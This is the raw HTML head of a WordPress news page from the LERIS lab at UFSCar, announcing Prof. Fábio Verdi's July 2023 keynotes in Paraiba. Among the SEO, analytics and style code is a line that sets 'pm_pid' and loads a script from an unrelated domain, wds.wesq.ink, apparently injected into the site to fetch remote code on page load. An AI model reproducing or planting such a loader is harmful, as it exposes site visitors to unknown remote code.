

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leris.dcomp.ufscar.br/prof-fabio-visits-ifpb-and-the-innovation-pole-of-paraiba/
body_size: 26139
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>	 
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta charset="UTF-8">

	<title>Prof. Fábio visits IFPB and the Innovation Pole of Paraiba - LERIS</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="description" content="Prof. Fábio L. Verdi from UFSCar gave a keynote at the Federal Institute of Paraiba and at the Innovation Pole of Paraiba in July 2023. During his visit, the Prof. had a few meetings regarding future collaborations with SMARTNESS in the context of 5G and Industry 5.0. Also, the IFPB team manifested interest in sending" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="leris"/>
	<link rel="canonical" href="https://leris.dcomp.ufscar.br/prof-fabio-visits-ifpb-and-the-innovation-pole-of-paraiba/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="LERIS -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Prof. Fábio visits IFPB and the Innovation Pole of Paraiba - LERIS" />
		<meta property="og:description" content="Prof. Fábio L. Verdi from UFSCar gave a keynote at the Federal Institute of Paraiba and at the Innovation Pole of Paraiba in July 2023. During his visit, the Prof. had a few meetings regarding future collaborations with SMARTNESS in the context of 5G and Industry 5.0. Also, the IFPB team manifested interest in sending" />
		<meta property="og:url" content="https://leris.dcomp.ufscar.br/prof-fabio-visits-ifpb-and-the-innovation-pole-of-paraiba/" />
		<meta property="og:image" content="https://leris.dcomp.ufscar.br/wp-content/uploads/2022/11/cropped-Lr-LBlue.png" />
		<meta property="og:image:secure_url" content="https://leris.dcomp.ufscar.br/wp-content/uploads/2022/11/cropped-Lr-LBlue.png" />
		<meta property="article:published_time" content="2023-07-29T19:59:00+00:00" />
		<meta property="article:modified_time" content="2023-09-29T20:33:29+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Prof. Fábio visits IFPB and the Innovation Pole of Paraiba - LERIS" />
		<meta name="twitter:description" content="Prof. Fábio L. Verdi from UFSCar gave a keynote at the Federal Institute of Paraiba and at the Innovation Pole of Paraiba in July 2023. During his visit, the Prof. had a few meetings regarding future collaborations with SMARTNESS in the context of 5G and Industry 5.0. Also, the IFPB team manifested interest in sending" />
		<meta name="twitter:image" content="https://leris.dcomp.ufscar.br/wp-content/uploads/2022/11/cropped-Lr-LBlue.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/leris.dcomp.ufscar.br\/prof-fabio-visits-ifpb-and-the-innovation-pole-of-paraiba\/#blogposting","name":"Prof. F\u00e1bio visits IFPB and the Innovation Pole of Paraiba - LERIS","headline":"Prof. F\u00e1bio visits IFPB and the Innovation Pole of Paraiba","author":{"@id":"https:\/\/leris.dcomp.ufscar.br\/author\/leris\/#author"},"publisher":{"@id":"https:\/\/leris.dcomp.ufscar.br\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/leris.dcomp.ufscar.br\/wp-content\/uploads\/2023\/09\/WhatsApp-Image-2023-09-29-at-13.08.21-2.jpeg","@id":"https:\/\/leris.dcomp.ufscar.br\/prof-fabio-visits-ifpb-and-the-innovation-pole-of-paraiba\/#articleImage","width":1024,"height":768},"datePublished":"2023-07-29T19:59:00+00:00","dateModified":"2023-09-29T20:33:29+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/leris.dcomp.ufscar.br\/prof-fabio-visits-ifpb-and-the-innovation-pole-of-paraiba\/#webpage"},"isPartOf":{"@id":"https:\/\/leris.dcomp.ufscar.br\/prof-fabio-visits-ifpb-and-the-innovation-pole-of-paraiba\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/leris.dcomp.ufscar.br\/prof-fabio-visits-ifpb-and-the-innovation-pole-of-paraiba\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/leris.dcomp.ufscar.br#listItem","position":1,"name":"Home","item":"https:\/\/leris.dcomp.ufscar.br","nextItem":{"@type":"ListItem","@id":"https:\/\/leris.dcomp.ufscar.br\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/leris.dcomp.ufscar.br\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/leris.dcomp.ufscar.br\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/leris.dcomp.ufscar.br\/prof-fabio-visits-ifpb-and-the-innovation-pole-of-paraiba\/#listItem","name":"Prof. F\u00e1bio visits IFPB and the Innovation Pole of Paraiba"},"previousItem":{"@type":"ListItem","@id":"https:\/\/leris.dcomp.ufscar.br#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/leris.dcomp.ufscar.br\/prof-fabio-visits-ifpb-and-the-innovation-pole-of-paraiba\/#listItem","position":3,"name":"Prof. F\u00e1bio visits IFPB and the Innovation Pole of Paraiba","previousItem":{"@type":"ListItem","@id":"https:\/\/leris.dcomp.ufscar.br\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/leris.dcomp.ufscar.br\/#organization","name":"LERIS","url":"https:\/\/leris.dcomp.ufscar.br\/","logo":{"@type":"ImageObject","url":"https:\/\/leris.dcomp.ufscar.br\/wp-content\/uploads\/2022\/11\/cropped-Lr-LBlue.png","@id":"https:\/\/leris.dcomp.ufscar.br\/prof-fabio-visits-ifpb-and-the-innovation-pole-of-paraiba\/#organizationLogo","width":184,"height":184},"image":{"@id":"https:\/\/leris.dcomp.ufscar.br\/prof-fabio-visits-ifpb-and-the-innovation-pole-of-paraiba\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/leris.dcomp.ufscar.br\/author\/leris\/#author","url":"https:\/\/leris.dcomp.ufscar.br\/author\/leris\/","name":"leris","image":{"@type":"ImageObject","@id":"https:\/\/leris.dcomp.ufscar.br\/prof-fabio-visits-ifpb-and-the-innovation-pole-of-paraiba\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f90ee38bdea8001898428548481a9bf2ad84bb25b49b37f1c0759d5b00b9ff15?s=96&d=mm&r=g","width":96,"height":96,"caption":"leris"}},{"@type":"WebPage","@id":"https:\/\/leris.dcomp.ufscar.br\/prof-fabio-visits-ifpb-and-the-innovation-pole-of-paraiba\/#webpage","url":"https:\/\/leris.dcomp.ufscar.br\/prof-fabio-visits-ifpb-and-the-innovation-pole-of-paraiba\/","name":"Prof. F\u00e1bio visits IFPB and the Innovation Pole of Paraiba - LERIS","description":"Prof. F\u00e1bio L. Verdi from UFSCar gave a keynote at the Federal Institute of Paraiba and at the Innovation Pole of Paraiba in July 2023. During his visit, the Prof. had a few meetings regarding future collaborations with SMARTNESS in the context of 5G and Industry 5.0. Also, the IFPB team manifested interest in sending","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/leris.dcomp.ufscar.br\/#website"},"breadcrumb":{"@id":"https:\/\/leris.dcomp.ufscar.br\/prof-fabio-visits-ifpb-and-the-innovation-pole-of-paraiba\/#breadcrumblist"},"author":{"@id":"https:\/\/leris.dcomp.ufscar.br\/author\/leris\/#author"},"creator":{"@id":"https:\/\/leris.dcomp.ufscar.br\/author\/leris\/#author"},"datePublished":"2023-07-29T19:59:00+00:00","dateModified":"2023-09-29T20:33:29+00:00"},{"@type":"WebSite","@id":"https:\/\/leris.dcomp.ufscar.br\/#website","url":"https:\/\/leris.dcomp.ufscar.br\/","name":"LERIS","inLanguage":"en-US","publisher":{"@id":"https:\/\/leris.dcomp.ufscar.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LERIS &raquo; Feed" href="https://leris.dcomp.ufscar.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="LERIS &raquo; Comments Feed" href="https://leris.dcomp.ufscar.br/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HXWQ3SE2M2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/leris.dcomp.ufscar.br\/prof-fabio-visits-ifpb-and-the-innovation-pole-of-paraiba\/","page_referrer":"https:\/\/leris.dcomp.ufscar.br\/prof-fabio-visits-ifpb-and-the-innovation-pole-of-paraiba"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HXWQ3SE2M2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HXWQ3SE2M2', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leris.dcomp.ufscar.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://leris.dcomp.ufscar.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://leris.dcomp.ufscar.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-css-6-css' href='https://leris.dcomp.ufscar.br/wp-content/plugins/wp-font-awesome/font-awesome/css/fontawesome-all.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-4-css' href='https://leris.dcomp.ufscar.br/wp-content/plugins/wp-font-awesome/font-awesome/css/v4-shims.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css-css' href='https://leris.dcomp.ufscar.br/wp-content/themes/awpbusinesspress/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smatmenus-css-css' href='https://leris.dcomp.ufscar.br/wp-content/themes/awpbusinesspress/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='all-min-css-css' href='https://leris.dcomp.ufscar.br/wp-content/themes/awpbusinesspress/assets/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='awpbusinesspress-menu-css-css' href='https://leris.dcomp.ufscar.br/wp-content/themes/awpbusinesspress/assets/css/menu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='awpbusinesspress-style-css' href='https://leris.dcomp.ufscar.br/wp-content/themes/coin-market/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='awpbusinesspress-style-inline-css' type='text/css'>
.site-title, .site-description { color: #ffffff}
.theme-page-header-area {
				background: #17212c url(https://leris.dcomp.ufscar.br/wp-content/uploads/2022/09/cropped-Low-Resolution-Logo-Transparent-Background.png);
				background-attachment: scroll;
				background-position: center;
				background-repeat: no-repeat;
				background-size: cover;
				background-attachment: fixed;
			}

</style>
